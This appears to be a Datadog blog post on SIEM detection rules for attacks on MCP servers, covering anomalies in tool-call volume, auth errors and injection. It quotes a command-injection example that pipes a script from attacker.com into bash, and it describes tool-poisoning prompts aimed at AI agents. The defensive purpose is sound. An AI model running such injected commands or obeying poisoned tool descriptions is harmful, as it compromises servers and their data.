Mallory Mooney
The Model Context Protocol (MCP) is a popular framework for connecting AI agents to data sources, such as APIs and databases. Because this technology is still new and evolving, its security standards are also in the early stages. This means that MCP servers are susceptible to misuse, so teams building and running them internally need visibility into server interactions to keep their environments safe from attacks.
Some frequently seen attacks against MCP servers, such as tool poisoning, rug pulls, and injection attacks, can be traced to common patterns in their interactions. Examples include abnormal tool call usage, failed authentication or authorization events, and unusual prompt input. In this post, we’ll look at the common attack patterns in MCP server interactions and SIEM detection rules that can help you build a starting framework for coverage.
Understanding MCP logging sources
MCP servers generate both operational and audit logs that help you understand how AI agents interact with data sources. Operational logs record routine events, such as requests, tool usage, and errors, for debugging and monitoring. Audit logs record security-relevant actions, such as user access attempts, configuration changes, data access, and permission errors, for compliance and forensic analysis. While MCP includes logging, it is up to server providers to implement it. This means the logs you generate for your self-hosted servers may differ significantly in structure and attributes from what third-party servers include.
Creating a standard logging structure early on makes it easier to create SIEM detection rules that work reliably across MCP servers in your environment. If your organization runs its own MCP servers, you have more control over ensuring that key attributes are available. A best practice is to log all significant MCP events, including:
- Successful and failed authentication attempts
- Tool registrations, updates, and other configuration changes
- Tool invocations, including call parameters and errors
- Responses, including metadata and status
Third-party MCP providers, on the other hand, emit logs in varying formats, fields, and levels of detail, so detection coverage depends on what’s available. Many will expose audit events via logs that you can forward to Datadog, but you may need to enrich them to fit your organization’s existing log schema. This could include mapping fields to commonly used attributes like http.status and user_id.
We’ll focus on self-hosted MCP servers, which allow for more control over the types of logs you can generate, but the attack patterns we’ll discuss are relevant for all types of MCP servers.
Common attack patterns to monitor
Since MCP servers connect models to external resources and data, attackers are often less interested in a server itself than in what it can access via its tool calls. When numerous MCP servers are active in an environment, tool calls can quickly produce overwhelming log volume. By focusing on recurring patterns in those logs instead of individual events, you can create SIEM detection rules that efficiently flag abnormal behavior.
We’ll look at building rules for monitoring the frequency and contents of tool calls. Monitoring this activity provides you with a baseline for detecting some of the prevalent attacks that take advantage of MCP server weaknesses, such as server misconfigurations and LLM misuse.
Monitor abnormal spikes in the number of tool calls

Detecting unusual changes in the frequency of tool calls can indicate issues worth investigating, including simple server misconfigurations or the initial signs of an attack. For example, a sudden spike in the number of calls for a tool that’s used infrequently could be a sign of a model denial-of-service (DoS) attack. The following example rule from Datadog Cloud SIEM uses anomaly detection to generate signals when the number of executed tool calls for a specific MCP server deviates from typical usage.

In scenarios like these, it’s important to consider the types of signals that you want to generate. The previous example includes all tool calls for a specific MCP server, but you may want to focus only on high-risk calls instead. In this case, you can modify the rule query to something similar to @evt.name: "MCP Server @metadata.tool.name: "Tool Name" to fine-tune your signals.
Like with monitoring unusual spikes in the number of tool calls, you should track any sudden increases in call errors or permission denied events. For example, an attacker may include a hidden prompt that forces an LLM to repeatedly but unsuccessfully access a restricted resource. You can use the same anomaly detection method but modify the query to search on either the 401 or 500 status code, which would indicate an unauthorized or failed tool call attempt. For example, the updated query may look similar to @evt.name: "MCP Server @http.status_code: (401 OR 500).
If a tool is continuously attempting (and failing) to execute a call, it’s worth confirming that an attacker isn’t trying to probe your environment via invalid queries until they find a vulnerability they can exploit.
Track SQL and command injection attempts in tool calls
MCP servers are also susceptible to traditional SQL and command injection attacks, which attackers attempt via tool calls. Because MCP development and security guardrails are still in their early stages, a significant number of current implementations expose entry points for these well-known vulnerabilities. Datadog’s security researchers found one such vulnerability in a third-party Postgres MCP server that allowed an attacker to stack multiple SQL queries within a prompt, which the server would automatically execute. In other instances, attackers bypassed shell calls to pass specific payloads, such as curl commands, to execute a malicious script.
To initiate an injection attack on an MCP server, an attacker may attempt to embed shell metacharacters—;, &&, and |—into tool call queries. The following query output for a tool call will prompt the server to execute a malicious script as a new command:
{ "name": "search_tickets", "arguments": { "query": "state:open; curl attacker.com/script | bash" }}Self-hosted MCP servers are particularly vulnerable to these types of injection attacks because of their direct access to local resources. Without sanitizing query inputs for harmful characters, the server will execute the injected command with any available privileges. Metacharacters such as ; are not common in typical MCP interactions, so including them in your rule queries is a good place to start for detecting both SQL and command injection attacks.

The following example rule from Datadog Cloud SIEM uses content anomaly detection to generate a signal if the value for a tool query deviates from historical audit logs. Monitoring content anomalies is useful if you know that a server’s tool call queries follow the same structure, such as state:open AND (severity:SEV-1 OR severity:SEV-2).

This approach enables you to catch both known injection patterns and new variations that don’t match prior argument values without requiring you to predefine every disallowed value. The rule will monitor the @metadata.tool.name:* attribute, but you can customize it based on your monitoring goals. For example, you may want to start by monitoring tool calls for a popular MCP server running in a production environment. In this case, the query may be similar to @evt.name: "MCP Server @metadata.tool.name: "Tool Name" @env:prod.
For higher fidelity signals, you can also use the signal correlation detection method to combine the signals from this detection rule with those from the abnormal tool call usage rule. A sudden influx of tool calls immediately followed by unusual tool queries is a stronger signal for malicious activity, such as an attacker attempting to probe an environment for weak points.
Other attack patterns to consider monitoring
Beyond the SIEM detection rules we’ve mentioned, there are other patterns worth keeping in mind as MCP implementations mature. It can be helpful to think of these scenarios as next steps for broadening detection coverage:
- Tool substitution or shadow tools: A trusted tool in your environment is suddenly making calls with new parameters or to new API endpoints, which could indicate an attack such as a rug pull.
- Abuse of high-risk server tools: Sensitive or administrative tools, such as those that directly modify local files, are suddenly called by new users or outside typical hours.
- Credential or token exposure: Tool output suddenly leaks sensitive data, such as credentials, SSH keys, access tokens, or environment variables.
- Tool description changes: A description for a tool is updated to include new instructions that are wrapped in the
<IMPORTANT>tag, which is a common pattern seen in a tool poisoning attack.
Correlate data for stronger signals
In practice, many of your SIEM signals become stronger when combined with data from other sources. Correlating MCP logs with other identity and activity logs adds valuable context for determining if a tool call came from a legitimate source. For example, a sudden surge of tool calls associated with recent login failures or impossible travel for a specific user ID is indicative of a compromised account. This kind of activity could mean that subsequent calls made by that ID were malicious.
Another important part of creating stronger signals is including appropriate context. Detection rule signals should include a summary of the activity that triggered the event, initial steps for investigation, and response steps. Including log attributes, such as relevant user IDs, IP addresses, MCP server names, and tool call queries, in your playbook will enable your security teams to investigate efficiently.
It’s also worth including suppression lists in your detection rules to minimize signal noise. For example, suppression lists for rules monitoring abnormal tool usage could automatically ignore MCP servers running in test environments.
Fine-tune SIEM detection rules for MCP servers
MCP servers are becoming increasingly popular tools for embedding AI capabilities into development workflows. With their role in connecting LLMs to potentially sensitive resources and data, you need to understand how MCP servers are operating within your environment. This is especially true because logging standards may vary across MCP providers. Building a set of detection rules based on specific characteristics of the MCP servers running in your environment can help you monitor their logs for unusual activity, such as the examples we looked at in this post.
Check out our documentation to learn how Datadog Cloud SIEM can help you enrich and investigate your MCP operational and audit logs. If you don’t already have a Datadog account, you can sign up for a free 14-day trial.


